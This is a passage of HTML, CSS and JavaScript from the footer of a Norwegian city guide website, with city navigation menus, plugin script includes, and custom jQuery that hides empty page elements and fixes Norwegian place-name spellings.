m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/trondheim/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/trondheim/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/trondheim/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/trondheim/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/trondheim/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/trondheim/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/trondheim/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/trondheim/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/trondheim/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/trondheim/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='envira-gallery-style-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-videos-style-css' href='https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.26' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"86fb8b84b8","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"86fb8b84b8","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"3bb14b1ec0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.13.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-videos/assets/js/min/envira-videos-min.js?ver=1.6.10" id="envira-videos-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-google-maps.7.7.11.js?ver=7.7.11" id="cs-google-maps-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyBEbitEwoJ0l_6KmBH2LDwaM4zmPhPUUek&loading=async&callback=window.csGoogleMapsLoad&ver=6.7.4" id="x-google-map-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cs-60" type="text/javascript">
/* <![CDATA[ */
(function ($) {
  
  let buttons = [
    '#telephone_button',
    '#book_button',
    '#email_button',
    '#facebook_button',
    '#website_button',
    '#map_button'
  ]
  
  checkButtons(buttons, $)
  checkTimeTable($)
  checkMap($)
  checkLogo($)
  breadcrumbs($)
  editUnderNames()
  //editNames()
  properTitles()
})(jQuery)

function checkButtons(buttons, $)
{
  for (let i = 0; i < buttons.length; i++) {
  	let b = $(buttons[i] + " > .x-anchor-content > .x-anchor-text > .x-anchor-text-primary")
    let ba = $(buttons[i])
		if (ba.attr('href') === '' || ba.attr('href') === null || ba.attr('href') === 'tel:' || ba.attr('href') === 'booking' || ba.attr('href') === 'mailto:' || b.html() === '' || b.html() === null) {
      ba.remove()
    }
  }
}

function checkTimeTable($) {
  let days = 0
  
  $("time").each(function (id, ed) {
    if ($(ed).html() === '<br>' || $(ed).html() === null || $(ed).html() === '') {
      days++
      $(ed).remove()
      $("day[c=" + $(ed).attr('c') + "]").remove()
    }
  })
  
  if (days === 7) {
    $("#opening_hours").remove()
  }
}

function checkMap($) {
  let map = $.parseJSON($("#maps > .x-frame-inner > .x-map-google").attr('data-x-element-map-google'))
  
  if (map.lat === "" || map.lng === "" || map.lat === null || map.lng === null) {
    $("#maps").remove()
  } 
}

function checkLogo($) {
  let lsrc = $("#logo > img").attr('src')
  if (lsrc === '' || lsrc === null) {
    $("#logo").remove()
  }
}


function breadcrumbs($) {
  const q = [
    'top-attractions',
    'whats-on'
  ]
  const f = $("div[a=d] > a[c=0]").attr('h')
  $("div[a=d] > a").each(function (id, ed) {
    let s = $(ed).html().split('-')
    for (let i = 0; i < s.length; i++) {
      s[i] = s[i].charAt(0).toUpperCase() + s[i].slice(1)
      if (s[i].toLowerCase() === f) {
        s.splice(i, i)
      }
    }
    
    let h = null
    if ($(ed).html().split('-').length === 3) {
    	let d = $(ed).html().split('-')
      d.length = 2
      let dd = d.join('-')
      $(ed).html(dd)
    }
    console.log($(ed).html())
    if (q.includes($(ed).html())) {
      h = s.join(' ')
    } else {
      h = s.join(' and ')
    }
    
    $(ed).html(h)
    if ($(ed).attr('c') === '1') {
      if ($(ed).attr('href').includes(f)) {
        $(ed).attr('href', $(ed).attr('href').replace('-' + f, ''))
      }
    }
  })
}

function editNames() {
    const q = [
    'top-attractions',
    'whats-on'
  ]
  
	let s = document.getElementsByClassName('dynamic-field')
  for (let i = 0; i < s.length; i++) {
    let m = s[i].textContent.split('-')
    for (let u = 0; u < m.length; u++) {
      m[u] = m[u].charAt(0).toUpperCase() + m[u].slice(1)
    }
    
    let n = null
    s[i].textContent = s[i].textContent.trim()
    if (q.includes(s[i].textContent)) {
      n = m.join(' ')
    } else {
      n = m.join(' and ')
    }
    
    s[i].textContent = n
  }
}

function properTitles() {
  let e = document.getElementsByClassName('title-heading')
  let o = {
    1: {
      fake: 'tromso',
      real: 'Tromsø'
    },
    2: {
      fake: 'bodo',
      real: 'Bodø'
    },
    3: {
      fake: 'drobak',
      real: 'Drøbak'
    },
    4: {
      fake: 'tonsberg',
      real: 'Tønsberg'
    },
    5: {
      fake: 'alesund',
      real: 'Ålesund'
    },
    6: {
      fake: 'baerum',
      real: 'Bærum'
    }    
    
  }
  
  for (let m in o) {
    if (e[0].textContent.toLowerCase() === o[m].fake) {
      e[0].textContent = o[m].real
    }
  }
}

function editUnderNames() {
  let m = document.getElementsByClassName('under-name')
  let k = [
    'oslo',
    'bergen',
    'bodo',
    'drobak',
    'fredrikstad',
    'kongsberg',
    'kristiansand',
    'larvik-stavern',
    'oslo',
    'skien',
    'stavanger',
    'tromso',
    'trondheim',
    'tonsberg',
    'alesund',
    'asker',
    'baerum'
  ]
  
  for (let i = 0; i < m.length; i++) {
    for (let y = 0; y < k.length; y++) {
      if (m[i].textContent.includes(k[y])) {
        console.log('found')
        m[i].textContent = m[i].textContent.replace(k[y], '').slice(0, -1)
        
      }
    }
  }
  
  for (let i = 0; i < m.length; i++) {
    for (let o = 0; o < k.length; o++) {
      if (m[i].textContent.includes(k[o])) {
      	let s = m[i].textContent.split('-')
      	m[i].textContent = s.join('-')
      }
    }
  }
}
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
